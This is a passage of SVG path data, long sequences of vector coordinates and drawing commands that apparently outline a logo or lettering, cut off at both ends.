10.2182C41.5192 10.1917 41.4902 10.1705 41.4783 10.1705C41.4664 10.1705 41.4468 10.1555 41.4357 10.1379C41.4229 10.1202 41.4008 10.1061 41.3846 10.1061C41.3701 10.1061 41.3582 10.0991 41.3582 10.0903C41.3582 10.0814 41.3454 10.0744 41.331 10.0744C41.3156 10.0744 41.2935 10.0603 41.2807 10.0426C41.2688 10.025 41.2466 10.0108 41.2313 10.0108C41.216 10.0108 41.2041 10.0038 41.2041 9.99496C41.2041 9.98614 41.1828 9.97908 41.1581 9.97908C41.1325 9.97908 41.1112 9.97202 41.1112 9.9632C41.1112 9.95438 41.0976 9.94732 41.0806 9.94732C41.0635 9.94732 41.0499 9.93938 41.0499 9.93056C41.0499 9.92173 41.0363 9.91468 41.0192 9.91468C41.0022 9.91468 40.9886 9.90762 40.9886 9.89879C40.9886 9.88997 40.9673 9.88291 40.9417 9.88291C40.9162 9.88291 40.8957 9.87586 40.8957 9.86703C40.8957 9.85821 40.8753 9.85115 40.8498 9.85115C40.8242 9.85115 40.8038 9.84409 40.8038 9.83527C40.8038 9.82645 40.7825 9.81939 40.7569 9.81939C40.7314 9.81939 40.7109 9.81233 40.7109 9.80351C40.7109 9.79468 40.6837 9.78763 40.6496 9.78763C40.6155 9.78763 40.5874 9.78057 40.5874 9.77086C40.5874 9.76204 40.5602 9.75498 40.5261 9.75498C40.492 9.75498 40.4648 9.74792 40.4648 9.7391C40.4648 9.73028 40.4307 9.72322 40.3881 9.72322C40.3456 9.72322 40.3106 9.71616 40.3106 9.70734C40.3106 9.69851 40.2698 9.69146 40.2178 9.69146C40.1667 9.69146 40.1258 9.6844 40.1258 9.67558C40.1258 9.66675 40.0696 9.65969 39.987 9.65969C39.9052 9.65969 39.8482 9.65352 39.8482 9.64381C39.8482 9.63323 39.3252 9.62793 38.3083 9.62793H36.7676V15.5004ZM59.225 15.5004V21.373H63.6308V20.1916H60.7964V15.8834H63.0755V14.7337H60.7964V10.8402H63.5993V9.62793H59.225V15.5004ZM79.772 15.5004V21.373H81.3127V9.62793H79.772V15.5004ZM83.1609 15.5004V21.373H84.5168V17.3832C84.5168 14.7337 84.5219 13.3935 84.5321 13.3935C84.5407 13.3935 84.5475 13.4085 84.5475 13.4253C84.5475 13.4429 84.5543 13.4579 84.5628 13.4579C84.5713 13.4579 84.5781 13.4791 84.5781 13.5056C84.5781 13.5321 84.5849 13.5532 84.5935 13.5532C84.602 13.5532 84.6088 13.5673 84.6088 13.585C84.6088 13.6026 84.6156 13.6168 84.6241 13.6168C84.6326 13.6168 84.6395 13.6388 84.6395 13.6653C84.6395 13.6918 84.6463 13.7129 84.6548 13.7129C84.6633 13.7129 84.6701 13.727 84.6701 13.7447C84.6701 13.7623 84.6778 13.7765 84.6863 13.7765C84.694 13.7765 84.7016 13.7915 84.7016 13.8091C84.7016 13.8267 84.7084 13.8409 84.717 13.8409C84.7255 13.8409 84.7323 13.862 84.7323 13.8885C84.7323 13.915 84.7391 13.9361 84.7476 13.9361C84.7561 13.9361 84.7629 13.9511 84.7629 13.9679C84.7629 13.9856 84.7698 13.9997 84.7783 13.9997C84.7868 13.9997 84.7936 14.0147 84.7936 14.0323C84.7936 14.05 84.8004 14.0641 84.8089 14.0641C84.8175 14.0641 84.8243 14.0853 84.8243 14.1117C84.8243 14.1382 84.8311 14.1594 84.8396 14.1594C84.8481 14.1594 84.8549 14.1744 84.8549 14.192C84.8549 14.2097 84.8626 14.2238 84.8711 14.2238C84.8788 14.2238 84.8864 14.2449 84.8864 14.2714C84.8864 14.2979 84.8933 14.3191 84.9018 14.3191C84.9103 14.3191 84.9171 14.3332 84.9171 14.3508C84.9171 14.3685 84.9239 14.3835 84.9324 14.3835C84.941 14.3835 84.9478 14.3976 84.9478 14.4152C84.9478 14.4329 84.9546 14.447 84.9631 14.447C84.9716 14.447 84.9784 14.4682 84.9784 14.4946C84.9784 14.5211 84.9852 14.5432 84.9938 14.5432C85.0023 14.5432 85.0091 14.5573 85.0091 14.5749C85.0091 14.5926 85.0159 14.6067 85.0244 14.6067C85.0329 14.6067 85.0397 14.6208 85.0397 14.6384C85.0397 14.6561 85.0474 14.6702 85.0559 14.6702C85.0644 14.6702 85.0713 14.6923 85.0713 14.7179C85.0713 14.7443 85.0781 14.7664 85.0866 14.7664C85.0951 14.7664 85.1019 14.7805 85.1019 14.7981C85.1019 14.8158 85.1087 14.8299 85.1172 14.8299C85.1258 14.8299 85.1326 14.8511 85.1326 14.8775C85.1326 14.904 85.1394 14.9261 85.1479 14.9261C85.1564 14.9261 85.1632 14.9402 85.1632 14.9578C85.1632 14.9755 85.1701 14.9896 85.1786 14.9896C85.1871 14.9896 85.1939 15.0037 85.1939 15.0214C85.1939 15.039 85.2007 15.0531 85.2092 15.0531C85.2177 15.0531 85.2246 15.0752 85.2246 15.1016C85.2246 15.1281 85.2322 15.1493 85.2407 15.1493C85.2493 15.1493 85.2561 15.1634 85.2561 15.1811C85.2561 15.1987 85.2629 15.2128 85.2714 15.2128C85.2799 15.2128 85.2867 15.2269 85.2867 15.2446C85.2867 15.2622 85.2936 15.2772 85.3021 15.2772C85.3106 15.2772 85.3174 15.2984 85.3174 15.3249C85.3174 15.3513 85.3242 15.3725 85.3327 15.3725C85.3412 15.3725 85.3481 15.3866 85.3481 15.4043C85.3481 15.4219 85.3549 15.436 85.3634 15.436C85.3719 15.436 85.3787 15.4581 85.3787 15.4846C85.3787 15.511 85.3855 15.5322 85.394 15.5322C85.4026 15.5322 85.4102 15.5463 85.4102 15.564C85.4102 15.5816 85.417 15.5957 85.4256 15.5957C85.4341 15.5957 85.4409 15.6107 85.4409 15.6275C85.4409 15.6451 85.4477 15.6601 85.4562 15.6601C85.4647 15.6601 85.4716 15.6813 85.4716 15.7078C85.4716 15.7342 85.4784 15.7554 85.4869 15.7554C85.4954 15.7554 85.5022 15.7695 85.5022 15.7872C85.5022 15.8048 85.509 15.8189 85.5175 15.8189C85.5261 15.8189 85.5329 15.8339 85.5329 15.8516C85.5329 15.8692 85.5397 15.8834 85.5482 15.8834C85.5567 15.8834 85.5635 15.9045 85.5635 15.931C85.5635 15.9575 85.5712 15.9786 85.5789 15.9786C85.5874 15.9786 85.595 15.9936 85.595 16.0104C85.595 16.028 85.6019 16.043 85.6104 16.043C85.6189 16.043 85.6257 16.0642 85.6257 16.0907C85.6257 16.1172 85.6325 16.1383 85.641 16.1383C85.6496 16.1383 85.6564 16.1525 85.6564 16.1701C85.6564 16.1877 85.6632 16.2027 85.6717 16.2027C85.6802 16.2027 85.687 16.2169 85.687 16.2345C85.687 16.2522 85.6938 16.2663 85.7024 16.2663C85.7109 16.2663 85.7177 16.2874 85.7177 16.3139C85.7177 16.3404 85.7245 16.3616 85.733 16.3616C85.7415 16.3616 85.7484 16.3766 85.7484 16.3942C85.7484 16.4118 85.756 16.426 85.7637 16.426C85.7722 16.426 85.7799 16.4401 85.7799 16.4577C85.7799 16.4754 85.7867 16.4895 85.7952 16.4895C85.8037 16.4895 85.8105 16.5107 85.8105 16.5371C85.8105 16.5636 85.8173 16.5857 85.8259 16.5857C85.8344 16.5857 85.8412 16.5998 85.8412 16.6174C85.8412 16.6351 85.848 16.6492 85.8565 16.6492C85.865 16.6492 85.8718 16.6704 85.8718 16.6968C85.8718 16.7233 85.8787 16.7445 85.8872 16.7445C85.8957 16.7445 85.9025 16.7595 85.9025 16.7771C85.9025 16.7948 85.9093 16.8089 85.9178 16.8089C85.9264 16.8089 85.9332 16.823 85.9332 16.8406C85.9332 16.8583 85.9408 16.8724 85.9485 16.8724C85.957 16.8724 85.9647 16.8945 85.9647 16.92C85.9647 16.9465 85.9715 16.9686 85.98 16.9686C85.9885 16.9686 85.9953 16.9827 85.9953 17.0003C85.9953 17.018 86.0022 17.0321 86.0107 17.0321C86.0192 17.0321 86.026 17.0462 86.026 17.0639C86.026 17.0815 86.0328 17.0956 86.0413 17.0956C86.0499 17.0956 86.0567 17.1177 86.0567 17.1441C86.0567 17.1706 86.0635 17.1918 86.072 17.1918C86.0805 17.1918 86.0873 17.2059 86.0873 17.2235C86.0873 17.2412 86.0941 17.2553 86.1027 17.2553C86.1112 17.2553 86.118 17.2774 86.118 17.3038C86.118 17.3303 86.1257 17.3515 86.1342 17.3515C86.1418 17.3515 86.1495 17.3656 86.1495 17.3832C86.1495 17.4009 86.1563 17.415 86.1648 17.415C86.1733 17.415 86.1802 17.4291 86.1802 17.4468C86.1802 17.4644 86.187 17.4794 86.1955 17.4794C86.204 17.4794 86.2108 17.5006 86.2108 17.5271C86.2108 17.5535 86.2176 17.5747 86.2261 17.5747C86.2347 17.5747 86.2415 17.5888 86.2415 17.6065C86.2415 17.6241 86.2483 17.6382 86.2568 17.6382C86.2653 17.6382 86.2721 17.6532 86.2721 17.6709C86.2721 17.6885 86.279 17.7026 86.2875 17.7026C86.296 17.7026 86.3028 17.7238 86.3028 17.7503C86.3028 17.7767 86.3105 17.7979 86.319 17.7979C86.3267 17.7979 86.3343 17.8129 86.3343 17.8297C86.3343 17.8473 86.3411 17.8623 86.3497 17.8623C86.3582 17.8623 86.365 17.8835 86.365 17.91C86.365 17.9364 86.3718 17.9576 86.3803 17.9576C86.3888 17.9576 86.3956 17.9717 86.3956 17.9894C86.3956 18.007 86.4025 18.0211 86.411 18.0211C86.4195 18.0211 86.4263 18.0361 86.4263 18.0538C86.4263 18.0714 86.4331 18.0855 86.4416 18.0855C86.4501 18.0855 86.457 18.1067 86.457 18.1332C86.457 18.1597 86.4638 18.1808 86.4723 18.1808C86.4808 18.1808 86.4876 18.1958 86.4876 18.2135C86.4876 18.2311 86.4953 18.2452 86.5038 18.2452C86.5115 18.2452 86.5191 18.2594 86.5191 18.277C86.5191 18.2946 86.5259 18.3088 86.5345 18.3088C86.543 18.3088 86.5498 18.3299 86.5498 18.3564C86.5498 18.3829 86.5566 18.4049 86.5651 18.4049C86.5736 18.4049 86.5805 18.4191 86.5805 18.4367C86.5805 18.4543 86.5873 18.4685 86.5958 18.4685C86.6043 18.4685 86.6111 18.4896 86.6111 18.5161C86.6111 18.5426 86.6179 18.5637 86.6264 18.5637C86.635 18.5637 86.6418 18.5787 86.6418 18.5964C86.6418 18.614 86.6486 18.6282 86.6571 18.6282C86.6656 18.6282 86.6724 18.6423 86.6724 18.6599C86.6724 18.6776 86.6801 18.6917 86.6886 18.6917C86.6971 18.6917 86.704 18.7129 86.704 18.7393C86.704 18.7658 86.7108 18.7878 86.7193 18.7878C86.7278 18.7878 86.7346 18.802 86.7346 18.8196C86.7346 18.8373 86.7414 18.8514 86.7499 18.8514C86.7585 18.8514 86.7653 18.8655 86.7653 18.8831C86.7653 18.9008 86.7721 18.9149 86.7806 18.9149C86.7891 18.9149 86.7959 18.937 86.7959 18.9625C86.7959 18.989 86.8027 19.0111 86.8113 19.0111C86.8198 19.0111 86.8266 19.0252 86.8266 19.0428C86.8266 19.0605 86.8334 19.0746 86.8419 19.0746C86.8504 19.0746 86.8573 19.0887 86.8573 19.1064C86.8573 19.124 86.8649 19.139 86.8734 19.139C86.882 19.139 86.8888 19.1602 86.8888 19.1866C86.8888 19.2131 86.8956 19.2343 86.9041 19.2343C86.9126 19.2343 86.9194 19.2484 86.9194 19.266C86.9194 19.2837 86.9262 19.2978 86.9348 19.2978C86.9433 19.2978 86.9501 19.3199 86.9501 19.3463C86.9501 19.3728 86.9569 19.394 86.9654 19.394C86.9739 19.394 86.9808 19.4081 86.9808 19.4257C86.9808 19.4434 86.9876 19.4575 86.9961 19.4575C87.0046 19.4575 87.0114 19.4725 87.0114 19.4893C87.0114 19.5069 87.0182 19.5219 87.0267 19.5219C87.0353 19.5219 87.0429 19.5431 87.0429 19.5696C87.0429 19.596 87.0497 19.6172 87.0582 19.6172C87.0668 19.6172 87.0736 19.6313 87.0736 19.649C87.0736 19.6666 87.0804 19.6807 87.0889 19.6807C87.0974 19.6807 87.1042 19.6957 87.1042 19.7134C87.1042 19.731 87.1111 19.7451 87.1196 19.7451C87.1281 19.7451 87.1349 19.7663 87.1349 19.7928C87.1349 19.8192 87.1417 19.8404 87.1502 19.8404C87.1588 19.8404 87.1656 19.8554 87.1656 19.8731C87.1656 19.8907 87.1724 19.9048 87.1809 19.9048C87.1894 19.9048 87.1962 19.926 87.1962 19.9525C87.1962 19.9789 87.2039 20.0001 87.2116 20.0001C87.2201 20.0001 87.2277 20.0142 87.2277 20.0319C87.2277 20.0495 87.2346 20.0645 87.2431 20.0645C87.2516 20.0645 87.2584 20.0786 87.2584 20.0963C87.2584 20.1139 87.2652 20.128 87.2737 20.128C87.2823 20.128 87.2891 20.1492 87.2891 20.1757C87.2891 20.2022 87.2959 20.2233 87.3044 20.2233C87.3129 20.2233 87.3197 20.2383 87.3197 20.256C87.3197 20.2736 87.3265 20.2877 87.3351 20.2877C87.3436 20.2877 87.3504 20.3019 87.3504 20.3195C87.3504 20.3371 87.3572 20.3513 87.3657 20.3513C87.3742 20.3513 87.381 20.3724 87.381 20.3989C87.381 20.4254 87.3887 20.4474 87.3964 20.4474C87.4049 20.4474 87.4126 20.4615 87.4126 20.4792C87.4126 20.4968 87.4194 20.511 87.4279 20.511C87.4364 20.511 87.4432 20.5321 87.4432 20.5586C87.4432 20.5851 87.45 20.6071 87.4585 20.6071C87.4671 20.6071 87.4739 20.6212 87.4739 20.6389C87.4739 20.6565 87.4807 20.6706 87.4892 20.6706C87.4977 20.6706 87.5045 20.6848 87.5045 20.7024C87.5045 20.7201 87.5114 20.7342 87.5199 20.7342C87.5284 20.7342 87.5352 20.7562 87.5352 20.7818C87.5352 20.8083 87.542 20.8303 87.5505 20.8303C87.559 20.8303 87.5659 20.8445 87.5659 20.8621C87.5659 20.8798 87.5735 20.8939 87.5812 20.8939C87.5897 20.8939 87.5974 20.908 87.5974 20.9256C87.5974 20.9433 87.6042 20.9574 87.6127 20.9574C87.6212 20.9574 87.628 20.9795 87.628 21.0059C87.628 21.0324 87.6348 21.0536 87.6434 21.0536C87.6519 21.0536 87.6587 21.0677 87.6587 21.0853C87.6587 21.103 87.6655 21.1171 87.674 21.1171C87.6825 21.1171 87.6894 21.1321 87.6894 21.1488C87.6894 21.1665 87.6962 21.1815 87.7047 21.1815C87.7132 21.1815 87.72 21.2027 87.72 21.2291C87.72 21.2556 87.7268 21.2768 87.7354 21.2768C87.7439 21.2768 87.7507 21.2883 87.7507 21.3024C87.7507 21.3703 87.7711 21.373 88.2813 21.373H88.7676V9.62793H87.4739V13.5215C87.4739 16.1066 87.4688 17.415 87.4585 17.415C87.45 17.415 87.4432 17.4009 87.4432 17.3832C87.4432 17.3656 87.4364 17.3515 87.4279 17.3515C87.4194 17.3515 87.4126 17.3294 87.4126 17.3038C87.4126 17.2774 87.4049 17.2553 87.3964 17.2553C87.3887 17.2553 87.381 17.2412 87.381 17.2235C87.381 17.2059 87.3742 17.1918 87.3657 17.1918C87.3572 17.1918 87.3504 17.1777 87.3504 17.16C87.3504 17.1424 87.3436 17.1274 87.3351 17.1274C87.3265 17.1274 87.3197 17.1062 87.3197 17.0797C87.3197 17.0533 87.3129 17.0321 87.3044 17.0321C87.2959 17.0321 87.2891 17.018 87.2891 17.0003C87.2891 16.9827 87.2823 16.9686 87.2737 16.9686C87.2652 16.9686 87.2584 16.9536 87.2584 16.9359C87.2584 16.9183 87.2516 16.9042 87.2431 16.9042C87.2346 16.9042 87.2277 16.883 87.2277 16.8565C87.2277 16.83 87.2201 16.8089 87.2116 16.8089C87.2039 16.8089 87.1962 16.7939 87.1962 16.7771C87.1962 16.7595 87.1894 16.7445 87.1809 16.7445C87.1724 16.7445 87.1656 16.7304 87.1656 16.7127C87.1656 16.6951 87.1588 16.6809 87.1502 16.6809C87.1417 16.6809 87.1349 16.6598 87.1349 16.6333C87.1349 16.6068 87.1281 16.5857 87.1196 16.5857C87.1111 16.5857 87.1042 16.5707 87.1042 16.553C87.1042 16.5354 87.0974 16.5212 87.0889 16.5212C87.0804 16.5212 87.0736 16.5071 87.0736 16.4895C87.0736 16.4718 87.0668 16.4577 87.0582 16.4577C87.0497 16.4577 87.0429 16.4365 87.0429 16.4101C87.0429 16.3836 87.0353 16.3616 87.0267 16.3616C87.0182 16.3616 87.0114 16.3474 87.0114 16.3298C87.0114 16.3121 87.0046 16.298 86.9961 16.298C86.9876 16.298 86.9808 16.2839 86.9808 16.2663C86.9808 16.2486 86.9739 16.2345 86.9654 16.2345C86.9569 16.2345 86.9501 16.2124 86.9501 16.186C86.9501 16.1595 86.9433 16.1383 86.9348 16.1383C86.9262 16.1383 86.9194 16.1242 86.9194 16.1066C86.9194 16.0889 86.9126 16.0748 86.9041 16.0748C86.8956 16.0748 86.8888 16.0598 86.8888 16.043C86.8888 16.0254 86.882 16.0104 86.8734 16.0104C86.8649 16.0104 86.8573 15.9892 86.8573 15.9628C86.8573 15.9363 86.8504 15.9151 86.8419 15.9151C86.8334 15.9151 86.8266 15.901 86.8266 15.8834C86.8266 15.8657 86.8198 15.8516 86.8113 15.8516C86.8027 15.8516 86.7959 15.8366 86.7959 15.8189C86.7959 15.8013 86.7891 15.7872 86.7806 15.7872C86.7721 15.7872 86.7653 15.766 86.7653 15.7395C86.7653 15.7131 86.7585 15.6919 86.7499 15.6919C86.7414 15.6919 86.7346 15.6778 86.7346 15.6601C86.7346 15.6425 86.7278 15.6275 86.7193 15.6275C86.7108 15.6275 86.704 15.6134 86.704 15.5957C86.704 15.5781 86.6971 15.564 86.6886 15.564C86.6801 15.564 86.6724 15.5428 86.6724 15.5163C86.6724 15.4899 86.6656 15.4678 86.6571 15.4678C86.6486 15.4678 86.6418 15.4537 86.6418 15.436C86.6418 15.4184 86.635 15.4043 86.6264 15.4043C86.6179 15.4043 86.6111 15.3902 86.6111 15.3725C86.6111 15.3549 86.6043 15.3407 86.5958 15.3407C86.5873 15.3407 86.5805 15.3187 86.5805 15.2931C86.5805 15.2666 86.5736 15.2446 86.5651 15.2446C86.5566 15.2446 86.5498 15.2305 86.5498 15.2128C86.5498 15.1952 86.543 15.1811 86.5345 15.1811C86.5259 15.1811 86.5191 15.1669 86.5191 15.1493C86.5191 15.1316 86.5115 15.1175 86.5038 15.1175C86.4953 15.1175 86.4876 15.0955 86.4876 15.069C86.4876 15.0425 86.4808 15.0214 86.4723 15.0214C86.4638 15.0214 86.457 15.0072 86.457 14.9896C86.457 14.972 86.4501 14.9578 86.4416 14.9578C86.4331 14.9578 86.4263 14.9428 86.4263 14.9261C86.4263 14.9084 86.4195 14.8934 86.411 14.8934C86.4025 14.8934 86.3956 14.8723 86.3956 14.8458C86.3956 14.8193 86.3888 14.7981 86.3803 14.7981C86.3718 14.7981 86.365 14.784 86.365 14.7664C86.365 14.7487 86.3582 14.7337 86.3497 14.7337C86.3411 14.7337 86.3343 14.7196 86.3343 14.702C86.3343 14.6843 86.3267 14.6702 86.319 14.6702C86.3105 14.6702 86.3028 14.649 86.3028 14.6226C86.3028 14.5961 86.296 14.5749 86.2875 14.5749C86.279 14.5749 86.2721 14.5599 86.2721 14.5423C86.2721 14.5246 86.2653 14.5105 86.2568 14.5105C86.2483 14.5105 86.2415 14.4964 86.2415 14.4788C86.2415 14.4611 86.2347 14.447 86.2261 14.447C86.2176 14.447 86.2108 14.4258 86.2108 14.3993C86.2108 14.3729 86.204 14.3508 86.1955 14.3508C86.187 14.3508 86.1802 14.3367 86.1802 14.3191C86.1802 14.3014 86.1733 14.2873 86.1648 14.2873C86.1563 14.2873 86.1495 14.2732 86.1495 14.2555C86.1495 14.2379 86.1418 14.2238 86.1342 14.2238C86.1257 14.2238 86.118 14.2017 86.118 14.1752C86.118 14.1488 86.1112 14.1276 86.1027 14.1276C86.0941 14.1276 86.0873 14.1135 86.0873 14.0958C86.0873 14.0782 86.0805 14.0641 86.072 14.0641C86.0635 14.0641 86.0567 14.05 86.0567 14.0323C86.0567 14.0147 86.0499 13.9997 86.0413 13.9997C86.0328 13.9997 86.026 13.9785 86.026 13.952C86.026 13.9256 86.0192 13.9044 86.0107 13.9044C86.0022 13.9044 85.9953 13.8903 85.9953 13.8726C85.9953 13.855 85.9885 13.8409 85.98 13.8409C85.9715 13.8409 85.9647 13.8188 85.9647 13.7923C85.9647 13.7659 85.957 13.7447 85.9485 13.7447C85.9408 13.7447 85.9332 13.7306 85.9332 13.7129C85.9332 13.6953 85.9264 13.6812 85.9178 13.6812C85.9093 13.6812 85.9025 13.6662 85.9025 13.6494C85.9025 13.6318 85.8957 13.6168 85.8872 13.6168C85.8787 13.6168 85.8718 13.5956 85.8718 13.5691C85.8718 13.5426 85.865 13.5215 85.8565 13.5215C85.848 13.5215 85.8412 13.5074 85.8412 13.4897C85.8412 13.4721 85.8344 13.4579 85.8259 13.4579C85.8173 13.4579 85.8105 13.4429 85.8105 13.4253C85.8105 13.4077 85.8037 13.3935 85.7952 13.3935C85.7867 13.3935 85.7799 13.3724 85.7799 13.3459C85.7799 13.3194 85.7722 13.2983 85.7637 13.2983C85.756 13.2983 85.7484 13.2833 85.7484 13.2656C85.7484 13.248 85.7415 13.2338 85.733 13.2338C85.7245 13.2338 85.7177 13.2197 85.7177 13.2021C85.7177 13.1844 85.7109 13.1703 85.7024 13.1703C85.6938 13.1703 85.687 13.1491 85.687 13.1227C85.687 13.0962 85.6802 13.0741 85.6717 13.0741C85.6632 13.0741 85.6564 13.06 85.6564 13.0424C85.6564 13.0247 85.6496 13.0106 85.641 13.0106C85.6325 13.0106 85.6257 12.9965 85.6257 12.9789C85.6257 12.9612 85.6189 12.9471 85.6104 12.9471C85.6019 12.9471 85.595 12.925 85.595 12.8986C85.595 12.8721 85.5874 12.8509 85.5789 12.8509C85.5712 12.8509 85.5635 12.8368 85.5635 12.8192C85.5635 12.8015 85.5567 12.7874 85.5482 12.7874C85.5397 12.7874 85.5329 12.7733 85.5329 12.7556C85.5329 12.738 85.5261 12.7239 85.5175 12.7239C85.509 12.7239 85.5022 12.7018 85.5022 12.6754C85.5022 12.6489 85.4954 12.6277 85.4869 12.6277C85.4784 12.6277 85.4716 12.6136 85.4716 12.5959C85.4716 12.5783 85.4647 12.5642 85.4562 12.5642C85.4477 12.5642 85.4409 12.5492 85.4409 12.5315C85.4409 12.5139 85.4341 12.4998 85.4256 12.4998C85.417 12.4998 85.4102 12.4786 85.4102 12.4521C85.4102 12.4257 85.4026 12.4045 85.394 12.4045C85.3855 12.4045 85.3787 12.3904 85.3787 12.3727C85.3787 12.3551 85.3719 12.341 85.3634 12.341C85.3549 12.341 85.3481 12.326 85.3481 12.3083C85.3481 12.2907 85.3412 12.2766 85.3327 12.2766C85.3242 12.2766 85.3174 12.2554 85.3174 12.2289C85.3174 12.2024 85.3106 12.1813 85.3021 12.1813C85.2936 12.1813 85.2867 12.1663 85.2867 12.1486C85.2867 12.131 85.2799 12.1169 85.2714 12.1169C85.2629 12.1169 85.2561 12.1028 85.2561 12.0851C85.2561 12.0675 85.2493 12.0533 85.2407 12.0533C85.2322 12.0533 85.2246 12.0322 85.2246 12.0057C85.2246 11.9792 85.2177 11.9572 85.2092 11.9572C85.2007 11.9572 85.1939 11.9431 85.1939 11.9254C85.1939 11.9078 85.1871 11.8936 85.1786 11.8936C85.1701 11.8936 85.1632 11.8795 85.1632 11.8619C85.1632 11.8442 85.1564 11.8301 85.1479 11.8301C85.1394 11.8301 85.1326 11.8081 85.1326 11.7816C85.1326 11.7551 85.1258 11.734 85.1172 11.734C85.1087 11.734 85.1019 11.7198 85.1019 11.7022C85.1019 11.6845 85.0951 11.6704 85.0866 11.6704C85.0781 11.6704 85.0713 11.6563 85.0713 11.6387C85.0713 11.621 85.0644 11.606 85.0559 11.606C85.0474 11.606 85.0397 11.5848 85.0397 11.5584C85.0397 11.5319 85.0329 11.5107 85.0244 11.5107C85.0159 11.5107 85.0091 11.4966 85.0091 11.479C85.0091 11.4613 85.0023 11.4472 84.9938 11.4472C84.9852 11.4472 84.9784 11.4322 84.9784 11.4146C84.9784 11.3969 84.9716 11.3828 84.9631 11.3828C84.9546 11.3828 84.9478 11.3616 84.9478 11.3352C84.9478 11.3087 84.941 11.2875 84.9324 11.2875C84.9239 11.2875 84.9171 11.2725 84.9171 11.2558C84.9171 11.2381 84.9103 11.2231 84.9018 11.2231C84.8933 11.2231 84.8864 11.209 84.8864 11.1913C84.8864 11.1737 84.8788 11.1596 84.8711 11.1596C84.8626 11.1596 84.8549 11.1384 84.8549 11.1119C84.8549 11.0855 84.8481 11.0643 84.8396 11.0643C84.8311 11.0643 84.8243 11.0493 84.8243 11.0317C84.8243 11.014 84.8175 10.9999 84.8089 10.9999C84.8004 10.9999 84.7936 10.9858 84.7936 10.9681C84.7936 10.9505 84.7868 10.9364 84.7783 10.9364C84.7698 10.9364 84.7629 10.9143 84.7629 10.8887C84.7629 10.8623 84.7561 10.8402 84.7476 10.8402C84.7391 10.8402 84.7323 10.8261 84.7323 10.8084C84.7323 10.7908 84.7255 10.7767 84.717 10.7767C84.7084 10.7767 84.7016 10.7626 84.7016 10.7449C84.7016 10.7273 84.694 10.7131 84.6863 10.7131C84.6778 10.7131 84.6701 10.6911 84.6701 10.6646C84.6701 10.6382 84.6633 10.617 84.6548 10.617C84.6463 10.617 84.6395 10.6029 84.6395 10.5852C84.6395 10.5676 84.6326 10.5535 84.6241 10.5535C84.6156 10.5535 84.6088 10.5385 84.6088 10.5217C84.6088 10.504 84.602 10.489 84.5935 10.489C84.5849 10.489 84.5781 10.4679 84.5781 10.4414C84.5781 10.4149 84.5713 10.3938 84.5628 10.3938C84.5543 10.3938 84.5475 10.3796 84.5475 10.362C84.5475 10.3443 84.5407 10.3302 84.5321 10.3302C84.5236 10.3302 84.5168 10.3152 84.5168 10.2976C84.5168 10.2799 84.5091 10.2658 84.5015 10.2658C84.493 10.2658 84.4853 10.2446 84.4853 10.2182C84.4853 10.1917 84.4785 10.1705 84.47 10.1705C84.4615 10.1705 84.4546 10.1555 84.4546 10.1379C84.4546 10.1202 84.4478 10.1061 84.4393 10.1061C84.4308 10.1061 84.424 10.092 84.424 10.0744C84.424 10.0567 84.4172 10.0426 84.4086 10.0426C84.4001 10.0426 84.3933 10.0214 84.3933 9.99496C84.3933 9.96849 84.3865 9.94732 84.378 9.94732C84.3695 9.94732 84.3627 9.93232 84.3627 9.91468C84.3627 9.89703 84.3558 9.88291 84.3473 9.88291C84.3388 9.88291 84.332 9.8688 84.332 9.85115C84.332 9.8335 84.3243 9.81939 84.3158 9.81939C84.3081 9.81939 84.3005 9.79733 84.3005 9.77086C84.3005 9.74439 84.2937 9.72322 84.2851 9.72322C84.2766 9.72322 84.2698 9.71263 84.2698 9.69852C84.2698 9.6297 84.2528 9.62793 83.6932 9.62793H83.1609V15.5004ZM47.2417 10.7926C47.2417 10.8014 47.2928 10.8084 47.3652 10.8084C47.4367 10.8084 47.4887 10.8155 47.4887 10.8243C47.4887 10.8331 47.5228 10.8402 47.5653 10.8402C47.6079 10.8402 47.642 10.8481 47.642 10.8561C47.642 10.8649 47.6633 10.872 47.6888 10.872C47.7144 10.872 47.7348 10.8799 47.7348 10.8887C47.7348 10.8975 47.7536 10.9046 47.7774 10.9046C47.803 10.9046 47.8294 10.9178 47.8421 10.9364C47.8549 10.954 47.8771 10.9681 47.8924 10.9681C47.9069 10.9681 47.9196 10.9752 47.9196 10.984C47.9196 10.9928 47.9307 10.9999 47.9435 10.9999C47.9571 10.9999 48.0014 11.0352 48.0431 11.0793C48.084 11.1234 48.1283 11.1596 48.1419 11.1596C48.1556 11.1596 48.1658 11.1711 48.1658 11.1852C48.1658 11.1984 48.1939 11.2381 48.2271 11.2716C48.2612 11.3052 48.2893 11.344 48.2893 11.3581C48.2893 11.3713 48.2961 11.3828 48.3046 11.3828C48.3131 11.3828 48.3199 11.3978 48.3199 11.4154C48.3199 11.4331 48.3268 11.4472 48.3353 11.4472C48.3438 11.4472 48.3506 11.4613 48.3506 11.479C48.3506 11.4966 48.3574 11.5107 48.3659 11.5107C48.3744 11.5107 48.3813 11.5319 48.3813 11.5584C48.3813 11.5848 48.3881 11.6069 48.3966 11.6069C48.4051 11.6069 48.4128 11.6281 48.4128 11.6545C48.4128 11.681 48.4196 11.7022 48.4281 11.7022C48.4366 11.7022 48.4434 11.7313 48.4434 11.7657C48.4434 11.801 48.4502 11.8301 48.4588 11.8301C48.4673 11.8301 48.4741 11.8654 48.4741 11.9095C48.4741 11.9536 48.4809 11.9889 48.4894 11.9889C48.4979 11.9889 48.5048 12.0375 48.5048 12.101C48.5048 12.1654 48.5116 12.213 48.5201 12.213C48.5295 12.213 48.5354 12.2924 48.5354 12.4204C48.5354 12.5483 48.5414 12.6277 48.5507 12.6277C48.561 12.6277 48.5661 13.585 48.5661 15.4687C48.5661 17.3515 48.561 18.3088 48.5507 18.3088C48.5422 18.3088 48.5354 18.3882 48.5354 18.5161C48.5354 18.644 48.5295 18.7234 48.5201 18.7234C48.5116 18.7234 48.5048 18.772 48.5048 18.8355C48.5048 18.899 48.4979 18.9467 48.4894 18.9467C48.4809 18.9467 48.4741 18.9828 48.4741 19.0261C48.4741 19.0702 48.4673 19.1064 48.4588 19.1064C48.4502 19.1064 48.4434 19.1355 48.4434 19.1708C48.4434 19.2061 48.4366 19.2343 48.4281 19.2343C48.4196 19.2343 48.4128 19.2634 48.4128 19.2978C48.4128 19.3331 48.4051 19.3622 48.3966 19.3622C48.3881 19.3622 48.3813 19.3763 48.3813 19.394C48.3813 19.4116 48.3744 19.4257 48.3659 19.4257C48.3574 19.4257 48.3506 19.4469 48.3506 19.4734C48.3506 19.4999 48.3438 19.5219 48.3353 19.5219C48.3268 19.5219 48.3199 19.536 48.3199 19.5537C48.3199 19.5713 48.3131 19.5854 48.3046 19.5854C48.2961 19.5854 